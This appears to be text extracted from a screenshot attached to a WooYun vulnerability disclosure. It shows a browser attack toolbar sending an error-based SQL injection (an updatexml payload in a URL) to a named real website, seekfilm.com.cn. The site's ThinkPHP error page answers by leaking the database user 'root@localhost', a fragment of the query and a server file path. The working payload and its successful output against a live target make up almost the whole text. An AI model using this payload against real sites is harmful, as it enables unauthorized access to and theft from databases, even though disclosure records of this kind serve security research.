 Load URL
http://www.seekfilm.com.cn/index.php/Member/orderShow/order_id/5100'%20and%20updatexml(1,concat(0x7e,(user())),0)--%20
Split URL
Execute
Enable Post data Enable Referrer
:(
XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELE
FROM `my_orders` WHERE id='5100' and updatexml(1,co
(user())),0)-- ' and user_id= LIMIT 1
错误位置
FILE: /data0/www/seekfilm/web/Public/ThinkPHP/Lib/Driver/Db/DbMysql.class.php LINE: 320
www.wooyun.org
TRACE